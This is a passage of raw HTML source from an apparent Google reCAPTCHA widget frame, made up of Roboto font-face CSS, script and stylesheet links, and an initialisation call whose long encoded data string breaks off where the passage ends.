  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pTXIlTES5jPvS01hiKF-oA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pTXIlTES5jPvS01hiKF-oA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pTXIlTES5jPvS01hiKF-oA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDg7CsMObwqDDrlrCvxQycH8IDMKIUMO2wp/DjzhWTE3CqMOrL8O/QE5nIRt9w7vCqVQDL14Yw47DkcO4w4dbwpXDlWQQYRcRw73DizsGwrHDkMOOw4wIw5EEMHDCpMOya8OGw4IiOMKiw71WcSHDrsO9YcOtf8OHYxnCrH3CngrDjXXCpMKqDsK8M8OBM3XDpTDDrRrDkcOOwp7CrsKDw7AWbcO9w75gHB/[base64]/fw/Dq0XCqjJwEsOkecKwe8OOP8KALsK+wrsQw6zDiybCqcO6XsOFwprCs23CgcOCw7gQcnE0w5k/[base64]/CwXCvsOlwqPDjsK1w5ovEcK1woNGbsKwKsOSV8Oew77Du8KPLWrCvh5CDVgVwpk/ZcOxcDhRTMO4wozCg8OjwrxjNsOww5nDlCUfwpvDpsO1w53DncK3wrlKw4bCiVrDiTnCpcKawpvClMO4wpnCnMOXwpDCm8K/[base64]/[base64]/w47CjcOfwrJWIAjDkSvDnMK4wqxswqBkw7huwoscwrQueSzDoTJDSyIDKcKyYEjDk8KtBW/CuGcJEClnwoQMw5fCpSsmw68vRAfDqDNnw6TCnnZgw5vCikTDu3dbBcKtwr7CoUgTwqrDpGhyw6xCJ8K3fcKjKcKwMsKCC8K7f34jw6FpwrvDliUkTGE1wrHDq8KSMhRSwq/DhzAEw7MRw7nCjWnCkw/CtQrDqcOTT8Kpw5N+wpM0w5RAPsO4wonCsVMeQsOffnjDo1fDisOaUwzDqR9rFEEpbcKwNgknwqoowpjDhkhKw7nDlcOAw5rCmAdnFcKqwrzDi8OTw7N/woUfAkpobj7ChizDlQnDjVbCnMKUO8KiwrnDjgDCk1I4w7k0K8KhMX/ClMKMw5DCgsKnFsKxYxhIwo92wqo0w4NCwrs5Y8KrJSEVFx51QsOQPWXCoMK7w4J4wpPDtyZlw4AFwocDwrFBflRtAlAfIcOmVB3CnlzDgcO4d19dwo/[base64]/DixjDj8OTdFlca3s1wqLDqW7DpVDClzvDjMOWP8KlJsKmwprCjcOnOhlEwqvCn8OpLytNw4/DoMOmw4rDrcOCTcOmaHhJwrgpwrUXw5bDu8OJw51SNzLCgMORw6lkZnASwqE9csKoUAnCn0cCekBNw4VHaMOmRcKSw4gIw7peFMKBACU0woEjwr3Cj8K4VFAiw6nCssKQw7nDicOqawTDmVwuwovDiEZcOsOlE2pEX1XDhB/Cki1pw44sCXNFwo9ZbcOkfT1Lw7jDsxPDucKpw6NmwqHDhsOlwpbClxYwM8K9wrzCrsKFYcKhRlzCgxDDsn/DusOUVMOww6UBwpbDpx4Tw6h4wqfCpzs+w5LDsVzDu8OSwrjDpsOvLsK6B2Nxw77DuQcjHsKhwqchwphlw6poHxJyUcKUw58TZXB6w5hEwpPDj3AyIcOKIE1QMWnChELDuQxYwqNMw7XDtsOxOsK/WXl8UcOlMsK/wpgowptaNiHDoAx5B8K/[base64]/CjMKEVARjw4zCoGRiMMOWwookesOow6s/YHdwBMOKZcKzV2zDnwZ3wqVKw4/DpMK3wqMBSMOjw7bCjMOfwqfDnn7DpWhNwrDCj8K9w4LDu8KFUcKlwoh4G3ViLsO+w4HCswo/Fi7CoMO0S358woTDjjoZwqJjScK7OsKoZ8OSahkKMsOqw57Cg1Qhw54MK8Oxwpo0LnXCrsOjw5vCp8O4RcKYUQnDoXVGwoMWw50QBBHCgMKeBMOHw4IgfcOrbVXDscO9wqDCiDUkw6ZVbsKXwqhcX8K+dGJGw64/w4LCj8Okwp5swqIAw5BJVFrCv8Kzw4/CssOfwrgNHsOnw6bDqnoewoXDmMK4w7HDkUY+VsKHw4suUxoMK8KBw5jClMKsw69GQDMrw5I9w6/DgBjChw8jZsKywrDDpi3Di8KyOsO/[base64]/[base64]/[base64]/[base64]/CvsO4w4A8woZ6wpkQGMKIw4Nyw5FbFwTCoTbCkMKTw7cBw7s6w5/Cp8KBPcKZf0DDpMOANsO+JULCtsKVDxDDlH9yRhfDlC/[base64]/DjMKuesK2w6BSSxrCscOQS3QGwq7CncOaw4tdw5Qsw6/CosOzfXETbcOLMsOhw73Cu8OWH8K0w6EhN8Kwwr/DiDp1XMK/[base64]/JC9AasOkJwA1C1wyw7N3NMOGw6TCusOswoHCvmvDlDTDtsOBEMOfeENrwo8jFjJ3XcOSw7MSQsO9w5bCqsORblkja8KtwrTCs28vwoXCmR/Cjy09wrJQOz0Ww6nCpHddUE3CtGJlw5HDtjHCt2FQwq9sRcKKw7fDtTrCkMK1wo4Uw6/Cj1gNw5NQUcO5I8KrAsKPBWrDsicBLEBkQsO6WS5pw7PDgR/Cg8Olw73CtcKBXSYjw4hlw5dXZSEyw63DhC3CjcKpKA/Cow7CjmPCtsKDGVsFS3E7wq/[base64]/[base64]/[base64]/w4wCZWlHwrPCpMOef8KxLwwyMcOCw4LCkhzCvXs3wpLDh8OSwovCgsO0w4fCrsKJwow6w5PCv8KDLcKEwqfDuQliwoYcVVLCgMONw6/Dm8KoKcOsTXDDs8OdezvDqBnDlMK3w4toKsOFw5rCgVLCp8KWMxxOHMKMYcOZwqHDr8K5wpU5wq3DnEwgw5rDsMKhwqhcUcOiVsKuSnbCtMOTEMKQwrgFKhomHMKXw7JGw6F0WcOBc8K+wrDCv1LDusKAA8OnWH3DhMOIXMKTNMOqw6ZWwp/CrsOdBxg9M8KeZwYIw7Buw5ZMUikZO8OdThMzfcKNOybDuXDCjMKiw41pw7LCmMKGw5PCjsKZVXA1wogXQsKBOxDDmsKowpN2dSVnwoTCgTnDsgIaNMKEwpFiwr8NbsKqQcOiwr3Dvk1zWRRJA3DDnwTCrmXCnMONwoPCnsK/M8KKLFZhwqvDgAIIFsKiwrTDlW4EOhjCpyhZw74tFMKFXAHDmcOdJcKEQjxUYTUYFMO3DTLCu8OOw4UZTWAmwpbCiGRkwp7Ct8OfCj1JZDZ1wpBJw7fCiMKew5LDjjHDpcKdKMONwr3CrgjDil7DohlDRMO5ei/DicKWQcOCwopZwpTCmSbCm8KJwrZKw5xgwozCr2FSS8KZAF0ZwrF2w7snwrrCqiwPccK7w4RvwrbDlcObw4DCkWkLI2rDi8K6wro/wr7CrXE6QcOAA8Oew5NRw6hbUiDCt8K6wqPDqQ0Yw7rDh3htw4vDrEw7wr7DvkZWwpRJHxrCiGnDnsK1wqfChMK8wpRZw4rChsKZSXrDu8KLR8KqwpR8w60kw4LCiEcCwpUswrHDmDBiw6/DpMO3wopJanvDqVgtw5jCk2PDi3zDr8OIMMKVLcK8wrvDpsOfwqzCosKFJ8K0wqHDucKuwrdIw7RBbjIPZFIfA8OkWSHDpcKHWsKEw4V4BTN6w5B1UcOBRMKkI8KxwoYFwo81RcO3wp8/[base64]/Dp8K7K8K2wpEPw4FFTGVOwpzCicKEUU5bw6VTw4XCv3Fcw7ckDmUww7Amw53DpMO0Amlsaw/[base64]/CmcOgw6Uzw5fCqMOCVBnCtsKWTHkmwq3Cj8K8w5UmwrYrw5zDjURZwrXDhXl4w6bDoMODFcOGw50gesKlwp9mw5IJw5fDqMOQw4FBIsOFw4HDg8KZw7Jdw6HDtsO7w5/Cin/CqCFQEzjDhm5wdwhSL8Osd8Ohw7Y9wp8hwoXDnTtZw7wIwpvCmQ7Cr8K4w6XDv8OvIcK0w5Vswqo/[base64]/ChsO8Wm7DlTbDqcOkJzfCtcO+woRGHcOEw5g5w4oeGREBY8KQL0TChcO/w6Bnw7fCjcKgw6kiPi3DpkXCgDZxw5o5wrZDFQcmw7wOdyjDlBYAw6PDnsK9VRRawqQ7w4wmwrbDmTLCpQTCoMOow7TDgsKmJwNuM8K3wrvDpy/DvSI2A8OWAcONw7kICsOPwojCicKswpbDtsO0VC9QcDnDkwfDr8O0wonCrFYPw6LClsKdI1vDnsOIB8OYC8KOwr3Dnz7DqxdZOivCsGk5w4zCvgI/JsKdF8K3N0vDoVHDlG42YsKkGMO6wpTDhjk+w5vCrsKaw4ZwP17DhG5oQh3DlwwYwpfDv2HDn3/Csi9nw5wrwrTDom5ROxUBdMKtYlMLasO7wpY1w6Qaw4EEw4EnRAfDqRFceMOeVMKlw77CrMKMw6zCvkcae8O/w6M0eMOnC0MeWUw+wqoewpZ4w6zDv8KHA8Oyw6rDtcOHRj03Kl/[base64]/DnAjCtcOFUmtdwqo9SmrDnDomwr3CqT7Cr0h1w6RRw4fCs0krOMK5RsKRwpV0wp4ww5Bvwr7C